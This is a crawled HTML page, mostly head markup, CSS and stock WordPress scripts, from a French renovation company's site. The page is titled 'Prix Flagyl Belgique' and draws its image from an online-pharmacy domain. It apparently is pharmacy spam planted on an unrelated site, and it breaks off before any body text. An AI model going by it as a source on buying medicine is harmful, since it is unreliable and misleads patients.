

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alkeos-renovation.fr/prix-flagyl-belgique/
body_size: 26148
content:

    <!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Prix Flagyl Belgique | Alkéos Rénovation Reims</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Audrey Hulin"/>
	<link rel="canonical" href="https://www.alkeos-renovation.fr/prix-flagyl-belgique/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Alkéos Rénovation Reims | Réaliser votre projet, c&#039;est notre métier..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Prix Flagyl Belgique | Alkéos Rénovation Reims" />
		<meta property="og:url" content="https://www.alkeos-renovation.fr/prix-flagyl-belgique/" />
		<meta property="article:published_time" content="2022-09-05T10:15:58+00:00" />
		<meta property="article:modified_time" content="2022-09-05T11:16:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/alkeosreims/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@Alkeos_Reno" />
		<meta name="twitter:title" content="Prix Flagyl Belgique | Alkéos Rénovation Reims" />
		<meta name="twitter:creator" content="@Alkeos_Reno" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#article","name":"Prix Flagyl Belgique | Alk\u00e9os R\u00e9novation Reims","headline":"Prix Flagyl Belgique","author":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"publisher":{"@id":"https:\/\/www.alkeos-renovation.fr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/images.unlimrx.com\/promo\/fr\/flagyl.jpg","@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#articleImage"},"datePublished":"2022-09-05T11:15:58+01:00","dateModified":"2022-09-05T12:16:00+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#webpage"},"isPartOf":{"@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#webpage"},"articleSection":"Non class\u00e9"},{"@type":"BreadcrumbList","@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr#listItem","position":1,"name":"Accueil","item":"https:\/\/www.alkeos-renovation.fr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","name":"Non class\u00e9"}},{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","position":2,"name":"Non class\u00e9","item":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#listItem","name":"Prix Flagyl Belgique"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#listItem","position":3,"name":"Prix Flagyl Belgique","previousItem":{"@type":"ListItem","@id":"https:\/\/www.alkeos-renovation.fr\/category\/non-classe\/#listItem","name":"Non class\u00e9"}}]},{"@type":"Organization","@id":"https:\/\/www.alkeos-renovation.fr\/#organization","name":"Alk\u00e9os R\u00e9novation Reims","description":"R\u00e9aliser votre projet, c'est notre m\u00e9tier...","url":"https:\/\/www.alkeos-renovation.fr\/","sameAs":["https:\/\/www.facebook.com\/alkeosreims\/","https:\/\/twitter.com\/Alkeos_Reno","https:\/\/www.instagram.com\/alkeos_renovation\/"]},{"@type":"Person","@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author","url":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/","name":"Audrey Hulin","image":{"@type":"ImageObject","@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/40be6a7f3a79e0ae8e063130991efaddbbec846131a2b3af0a4f481efd3d0c35?s=96&d=mm&r=g","width":96,"height":96,"caption":"Audrey Hulin"}},{"@type":"WebPage","@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#webpage","url":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/","name":"Prix Flagyl Belgique | Alk\u00e9os R\u00e9novation Reims","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.alkeos-renovation.fr\/#website"},"breadcrumb":{"@id":"https:\/\/www.alkeos-renovation.fr\/prix-flagyl-belgique\/#breadcrumblist"},"author":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"creator":{"@id":"https:\/\/www.alkeos-renovation.fr\/author\/stagiaire1\/#author"},"datePublished":"2022-09-05T11:15:58+01:00","dateModified":"2022-09-05T12:16:00+01:00"},{"@type":"WebSite","@id":"https:\/\/www.alkeos-renovation.fr\/#website","url":"https:\/\/www.alkeos-renovation.fr\/","name":"Alk\u00e9os R\u00e9novation Reims","description":"R\u00e9aliser votre projet, c'est notre m\u00e9tier...","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.alkeos-renovation.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Alkéos Rénovation Reims &raquo; Flux" href="https://www.alkeos-renovation.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alkéos Rénovation Reims &raquo; Flux des commentaires" href="https://www.alkeos-renovation.fr/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Alkéos Rénovation Reims &raquo; Flux iCal" href="https://www.alkeos-renovation.fr/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alkeos-renovation.fr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='component-shortcodes-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/component-shortcodes/assets/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/booster/assets/css/global.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/getwid/assets/css/blocks.style.css' type='text/css' media='all' />
<style id='getwid-blocks-inline-css' type='text/css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 955px;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/contact-form-plugin/css/form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easing-slider/assets/css/public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.alkeos-renovation.fr/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/meteor-slides/css/meteor-slides.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/sumoselect.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photo-gallery/css/styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photospace-styles-css' href='https://www.alkeos-renovation.fr/wp-content/plugins/photospace/gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-bootstrap-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-fw-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-style-css' href='https://www.alkeos-renovation.fr/wp-content/themes/evolve-plus/style.css' type='text/css' media='all' />
<style id='evolve-plus-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #013d7d; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } #wrapper { margin: 0; width: 100%; } .content { background-color: #ffffff; } .content { padding-top: 45px; padding-bottom: 10; } .navbar-nav .dropdown-menu { background-color: #ffffff; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #ffffff; } .header-wrapper:not(.header-v2) .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #f3f3f3; } .top-bar { background: #ffffff; } .footer { background: #ffffff; } .header-pattern { background-color: #ffffff; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { 